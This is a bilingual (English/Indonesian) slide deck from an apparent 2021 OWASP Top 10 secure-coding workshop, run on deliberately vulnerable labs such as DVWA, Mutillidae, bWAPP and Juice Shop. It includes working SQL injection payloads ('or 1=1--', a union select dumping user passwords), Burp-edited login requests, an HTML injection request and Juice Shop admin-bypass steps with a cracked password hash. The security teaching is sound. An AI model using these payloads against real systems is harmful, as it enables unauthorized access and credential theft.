Slide 1
SecureCoding practice with owasp
Ade Yoseman
Aiman
26 April 2021

Slide 2
Ade Yoseman
Riset dan Pengembangan Staff , Bssn 2018
Achmad Syafaat
Riset dan Pengembangan Staff , Bssn 2018

Slide 3
Schedule for the day
Why are we here?
Real Life Examples
Limited scope of this intervention
Owasp – Top 10 (2017)
Demo Web Hacking Simulation Walkthrough
Risk Assesment Scoring
Summary
Questions

Slide 4
Do we Need Web App. Security?
Well managed infrastructure
Important data on web applications
Malware spreading

Slide 5

Examples
Barack Obama

Slide 6

Examples
Barack Obama
Maria Sharapova

Slide 7

Examples
Barack Obama
Maria Sharapova
Samy Kamkar

Slide 8

Examples
Barack Obama
Maria Sharapova
Samy Kamkar
Kevin Poulsen

Slide 9
Examples
Barack Obama
Maria Sharapova
Samy Kamkar
Kevin Poulsen
…

Slide 10

Prerequisites
Vulnerability
Threat
Impact
Risk

Slide 11

Open Web Application Security Project
Make software security visible
Cheat Sheets, Tutorials, Testing guides…
Tools (WebGoat, DVWA, mutillidae …)
Library (ESAPI)
…

Slide 12
OWASP Top 10
Broad consensus about what the most critical web application security flaws are.

Slide 13
OWASP Top 10
OWASP Top 10 - 2013
A1 - Injection
A2 - Broken Authentication and Session Management
A3 - Cross-Site Scripting (XSS)
A4 - Insecure Direct Object References
A5 - Security Misconfiguration
A6 - Sensitive Data Exposure
A7 - Missing Function Level Access Control
A8 - Cross-Site Request Forgery (CSRF)
A9 - Using Known Vulnerable Components
A10 - Unvalidatde Redirects and Forwards

Slide 14
OWASP Top 10
OWASP Top 10 - 2017
A1 - Injection
A2 - Broken Authentication
A3 - Sensitive Data Exposure
A4 XML External Entities (XXE)
A5 - Broken Access Control
A6 -Security Misconfiguration
A7 - Cross-Site Scripting (XSS)
A8 -Insecure Deserialization
A9 -Using Components with Known Vulnerabilities
A10 - Insufficient Logging&Monitoring

Slide 15

OWASP Top 10

Slide 16


WebGoat
is a deliberately insecure web application designed to teach web application security lessons.
https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project
java -jar webgoat-container-7.0-SNAPSHOT-war-exec.jar

Slide 17

DVWA
http://www.dvwa.co.uk/
https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project

Slide 18

Mutillidae

Slide 19
A1 – Injection
Celah injeksi, seperti SQL,OS dan LDAP injection terjadi ketika data yang berbahaya dikirim ke interpreter sebagai bagian dari perintah atau query. Data berbahaya milik penyerang dapat mengelabui interpreter untuk mengeksekusi perintah yang tidak diinginkan atau mengakses data secara ilegal
contoh
SQL Injection
LDAP, Command, XPATH, …

Slide 20

%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users#

Slide 21

' or 1=1--

Slide 22


Slide 23
To burp suite
username=%27%27or+1%3D1--&password=&login-php-submit-button=Login
Change into
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
%27 is a single quote (')
+ is a space
%3D is a equal sign (=

Slide 24

if username admin= succesfully

Slide 25


Slide 26

Bwapp demo html injection

Slide 27


Burp suites
Change into
GET /bwapp/htmli_get.php?firstname=<h1>hacked&lastname=<h1>hacked&form=submit HTTP/1.1

Slide 28

Demo 4 sql

Slide 29

Challenge!
Coba tebak username & passwordnya untuk melihat akun pada OWASP mutillidae dengan teknik sql injection.

Slide 30
Bypass Admin Login
Log in with the administrator's user account
Log in with Email ' or 1=1-- and any Password which will authenticate the first entry in the Users table which coincidentally happens to be the administrator
or log in with Email admin@juice-sh.op'-- and any Password if you already know the email address of the administrator
or log in with Email admin@juice-sh.op and Password admin123 if you looked up the administrator's password hash 0192023a7bbd73250516f069df18b500 in a rainbow table after harvesting the user data by retrieving a list of all user credentials via SQL Injection.

Slide 31

Bypass Admin Login

Slide 32
A2 - Kerusakan Otentikasi dan Manajemen Sesi
fungsi aplikasi yang berhubungan dengan otentikasi dan manajemen sesi sering tidak diterapkan dengan benar,sehingga memungkinkan penyerang untuk mengambil password-pasword, kunci-kunci, token-token sesi, atau untuk mengeksploitasi celah implementasi lainnya untuk mengambil identitas pengguna

Slide 33

Juice shop A2. Broken Auth
Access the administration section of the store
Open the main-es2015.js in your browser's developer tools and search for "admin".
One of the matches will be a route mapping to path: "administration".
Navigating to http://localhost:3000/#/administration will give a 403 Forbidden error.
Log in to an administrator's account by solving the challenge
Log in with the administrator's user account or
Log in with the administrator's user credentials without previously changing them or applying SQL Injection first and then navigate to http://localhost:3000/#/administration will solve the challenge.

Slide 34

Juice Shop A2 Broken Auth

Slide 35
A3 Pengungkapan Data Sensitif
Agen ancaman / vektor serangan | Kelemahan Keamanan | Dampak
Akses Lvl: Eksploabilitas 2 | Prevalensi 3: Deteksi 2 | Teknis 3: Bisnis
Penyerang mencuri kunci, mengeksekusi serangan man-in-the-middle, atau mencuri data teks yang jelas dari server, saat dalam perjalanan, atau dari klien pengguna, mis. browser. Serangan manual umumnya diperlukan. Database kata sandi yang sebelumnya diambil bisa jadi kasar oleh Graphics Processing Units (GPU). | Beberapa tahun terakhir ini, ini merupakan serangan yang paling umum. Kelemahan yang paling umum adalah tidak mengenkripsi data sensitif. Ketika kripto digunakan, generasi dan manajemen kunci yang lemah, dan algoritma yang lemah, penggunaan protokol dan penggunaan cipher sering terjadi, terutama untuk teknik penyimpanan hashing sandi yang lemah. Untuk data dalam transit, kelemahan sisi server terutama mudah dideteksi, namun sulit untuk data saat istirahat. | Kegagalan sering mengkompromikan semua data yang seharusnya dilindungi. Biasanya, informasi ini mencakup informasi pribadi sensitif (PII) seperti catatan kesehatan, kredensial, data pribadi, dan kartu kredit, yang seringkali memerlukan perlindungan seperti yang ditentukan oleh hukum atau peraturan seperti undang-undang GDPR atau undang-undang privasi setempat.

Slide 36
Apakah Aplikasi itu Rentan?
Hal pertama adalah menentukan kebutuhan proteksi data saat transit dan saat istirahat. Misalnya, kata sandi, nomor kartu kredit, catatan kesehatan, informasi pribadi dan rahasia bisnis memerlukan perlindungan ekstra, terutama jika data tersebut termasuk dalam undang-undang privasi, mis. Peraturan Perlindungan Data Umum UE (GDPR), atau peraturan, mis. perlindungan data keuangan seperti PCI Data Security Standard (PCI DSS). Untuk semua data tersebut:
Apakah ada data yang dikirimkan dalam bentuk teks yang jelas? Ini menyangkut protokol seperti HTTP, SMTP, dan FTP. Lalu lintas internet luar sangat berbahaya. Verifikasi semua lalu lintas internal mis. antara balancers beban, server web, atau sistem back-end.
Apakah ada algoritma kriptografi lama atau lemah yang digunakan secara default atau dalam kode yang lebih lama?
Apakah kunci kripto default digunakan, kunci kripto lemah yang dihasilkan atau digunakan kembali, atau manajemen kunci atau rotasi yang tepat hilang?
Apakah enkripsi tidak diberlakukan, mis. apakah ada perintah agen pengguna (peramban) atau tajuk yang hilang?
Apakah agen pengguna (misalnya aplikasi, klien email) tidak memverifikasi apakah sertifikat server yang diterima valid?
Lihat ASVS Crypto (V7), Data Protection (V9) and SSL/TLS (V10).

Slide 37
Cara Mencegah
Lakukan hal berikut, minimal, dan bacalah rujukannya:
Klasifikasikan data yang diproses, disimpan atau dikirim oleh aplikasi. Identifikasi data mana yang sensitif menurut hukum privasi, persyaratan peraturan, atau kebutuhan bisnis.
Terapkan kontrol sesuai klasifikasi.
Jangan menyimpan data sensitif secara tidak perlu. Buang sesegera mungkin atau gunakan tokenisasi sesuai standar PCI DSS atau bahkan pemotongannya. Data yang tidak disimpan tidak bisa dicuri.
